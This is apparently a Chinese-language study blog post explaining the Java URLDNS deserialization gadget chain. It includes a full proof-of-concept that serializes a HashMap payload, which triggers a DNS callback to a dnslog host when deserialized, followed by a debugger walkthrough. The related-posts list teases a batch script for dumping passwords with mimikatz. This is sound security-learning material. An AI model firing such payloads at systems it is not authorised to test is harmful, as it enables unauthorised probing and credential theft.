URLDNS反序列化链学习

URLDNS

URLDNS跟CommonsCollections比起来真是眉清目秀,该链主要用于验证漏洞,并不能执行命令,优点就是不依赖任何包。

1、利用链

* Gadget Chain:

* HashMap.readObject()

* HashMap.putVal()

* HashMap.hash()

* URL.hashCode()

URLStreamHandler.hashCode()

URLStreamHandler.getHostAddress()

其实看这个利用链我们就能发现其实跟cc6的利用是差不多的。

2、POC

2.1、漏洞复现

import java.io.*;

import java.lang.reflect.Field;

import java.net.*;

import java.util.HashMap;

import java.net.URLStreamHandler;

import java.util.HashMap;



public class URLDNS {

public static void main(String[] args) throws Exception {

String url="http://wmm760.dnslog.cn";

URLStreamHandler handler = new SilentURLStreamHandler();

HashMap ht = new HashMap(); // HashMap that will contain the URL

URL u = new URL(null, url, handler); // URL to use as the Key

ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers the DNS lookup.

Field hashCode = URL.class.getDeclaredField("hashCode");

hashCode.setAccessible(true);

hashCode.set(u, -1);

serialize(ht);

unserialize();

}

static class SilentURLStreamHandler extends URLStreamHandler {

protected URLConnection openConnection(URL u) throws IOException {

return null;

}

protected synchronized InetAddress getHostAddress(URL u) {

return null;

}

}

public static void serialize(Object obj ) throws Exception{

ObjectOutputStream objectOutputStream = new ObjectOutputStream(new FileOutputStream("test.bin"));

objectOutputStream.writeObject(obj);

}

public static void unserialize() throws Exception{

ObjectInputStream objectInputStream = new ObjectInputStream(new FileInputStream("test.bin"));

objectInputStream.readObject();

}

}

2.2、POC分析

其实创建了一个空的URLStreamHandler,把它放进我们的创建的URL类(放着我们的验证dnslog),再把 他们放进HashMap,通过反射去修改URL的hashCode属性为-1。

String url="http://wmm760.dnslog.cn";

URLStreamHandler handler = new SilentURLStreamHandler();

HashMap ht = new HashMap(); // HashMap that will contain the URL

URL u = new URL(null, url, handler); // URL to use as the Key

ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers the DNS lookup.

Field hashCode = URL.class.getDeclaredField("hashCode");

hashCode.setAccessible(true);

hashCode.set(u, -1);

URLStreamHandler



我们看第一段的URLStreamHandler类的hashcode方法,他会把我们的传进去的URL通过getHostAddress触发,我们现在需要查找哪里调用了URLStreamHandler的hashCode()

URL





在URL类中的hashCode方法,如果hashCode不等于-1,就会直接返回,这就是我们为什么要反射 设置hashCode为-1的原因,handler其实就是我们在URL构造方法传入的URLStreamHandler,所以这里调用的是URLStreamHandler的hashCode方法,并且this就是我们的通过构造方法传入的URL类。再往上找哪里调用hashCode方法,这时我们就可以想到cc6链的运用了。



那就是HashMap



HashMap的hash方法会用传入的key去调用key的hashcode方法,所以我们只要把URL类传给HashMap的key就可以了。

再通过readObject的putVal调用即可





2.3、POC调试





首先我们在HashMap的readObject打下断点,可以看到key就是我们的URL类,value是一个"恶意网址",用于条件判断

进入到HashMap的hash方法,调用key的hashCode方法就是调用URL的hashCode方法,继续跟进

handler就是URLStreamHandler,在new URL()传入的,this是本类URL类,继续跟进

URLStreamHandler的hashCode方法,他会调用getHostAddress方法,该方法会去远程请求,多说一句也是我们审计用来审计ssrf漏洞的常用函数

在这句代码会请求两三秒的样子,dnslog成功收到。

2.4、结尾

总体来说这条链是比较简单的,但是就是不能够执行命令

参考链接

https://github.com/frohoff/ysoserial/blob/master/src/main/java/ysoserial/payloads/URLDNS.java

URLDNS反序列化链学习的更多相关文章

- CommonsCollection6反序列化链学习

CommonsCollection6 1.前置知识 1.1.HashSet HashSet 基于 HashMap 来实现的,是一个不允许有重复元素的集合.继承了序列化和集合 构造函数参数为空的话创建一 ...

- C3P0反序列化链学习

C3P0 c3p0第一次听闻是用于fastjson的回显上,大佬们总结三种方法,后面两种主要就是用于fastjson和jackjson的回显利用(注入内存马) http base jndi hex序列 ...

- CommonsCollection4反序列化链学习

CommonsCollection4 1.前置知识 由于cc4没有新的知识点,主要是用cc2,然后稍微cc3结合了,所以我们可以看ysoserial源码,自己尝试构造一下,把cc2通过获取Invoke ...

- CommonsCollection7反序列化链学习

CommonsCollections7 1.前置知识 Hashtable Hashtable实现了Map接口和Serializable接口,因此,Hashtable现在集成到了集合框架中.它和Hash ...

- GNU工具链学习笔记

GNU工具链学习笔记 1..so为动态链接库,.a为静态连接库.他们在Linux下按照ELF格式存储.ELF有四种文件类型.可重定位文件(Relocatable file,*.o,*.a),包含代码和 ...

- 安洵杯iamthinking(tp6反序列化链)

安洵杯iamthinking tp6pop链 考点: 1.tp6.0反序列化链 2.parse_url()绕过 利用链: 前半部分利用链(tp6.0) think\Model --> __des ...

- Fastjsonfan反序列链学习前置知识

Fastjson前置知识 Fastjson 是一个 Java 库,可以将 Java 对象转换为 JSON 格式,当然它也可以将 JSON 字符串转换为 Java 对象. Fastjson 可以操作任何 ...

- Fastjson JdbcRowSetImpl利用链学习

JdbcRowSetImpl 接着继续学习fastjson的第二条链JdbcRowSetImpl,主要是利用jndi注入达到的攻击,而且没有什么利用限制,而且其原理就是setter的自动调用,具体se ...

- JS 原型链学习总结

废话篇: 在js的学习过程中有一大难点就是原型链.学习的时候一直对这一内容不是十分的明白.纠结的我简直难受.,幸好总算给他弄通了,哇咔咔,总算可以不用在睡梦中还想着他了. 正文篇: 要了解原型链我们首 ...

随机推荐

- mysql全量备份与增量备份

mysql全量备份与增量备份 1.全量备份 全量备份就是把数据库中所有的数据进行备份. 备份所有库: mysqldump -uroot -p456 -S /data/3306/mysql.sock ...

- vue3-关于使用element-plus第三方组件库时出现的一些问题的解决方案(1)

这只是在使用element-plus组件开发过程中遇到的第一个问题,后面遇到更多问题及解决方案时会再同步到博客上来 --------------我是分割线------------------ 今天用到 ...

- ArcMap操作随记(14)

1.ArcMap中模型转为Python脚本 [模型]→右键→[编辑]→[模型]→[导出]→[至Python脚本] 2.一般来说,植被指数NDVI,-1<=NDVI<=1. 3.用lands ...

- bat加mimikatz一键获取密码

1 @echo off 2 >nul 2>&1 "%SYSTEMROOT%\system32\cacls.exe" "%SYSTEMROOT%\sys ...

- 《浅谈产品》——加油APP的平台是如何做的

最近油价又上涨了,我们平常去加油站加油用到"某滴加油"."某团加油"这些APP,一般情况下加200的油,各种优惠下来,最终只需要付170左右就可以了,基本是优惠 ...

- 七牛云简单实用-uploadManager.put(..)抛出异常

描述: 本人小白,最近在写一个仿头条的项目,其中有用到七牛云做为图片的存储以代替本地服务其存储,按照视频教程配置服务器端的简单上传功能,总是报错: 参照官方文档:https://developer.q ...

- oracle.i18n.text.convert.CharacterConverterOGS.getInstance(I)Loracle/i18n/text/converter/CharacterConver;

看看项目是不是同时包含ojdbc系列jar包和nls_charset12.jar包.如果同时包含,则删除nls_charset12.jar.因为低版本的nls_charset12和ojdbc包冲突.

- Java 中如何将字符串转换为整数?

String s="123"; int i; 第一种方法:i=Integer.parseInt(s); 第二种方法:i=Integer.valueOf(s).intValue();

- Java中如何强制类型转换

例如,当程序中需要将 double 型变量的值赋给一个 int 型变量,该如何实现呢? 显然,这种转换是不会自动进行的!因为 int 型的存储范围比 double 型的小.此时就需要通过强制类型转换来 ...

- @Autowired 注解有什么用?

@Autowired 可以更准确地控制应该在何处以及如何进行自动装配.此注解用于在 setter 方法,构造函数,具有任意名称或多个参数的属性或方法上自动装配bean.默认情况下,它是类型驱动的注入. ...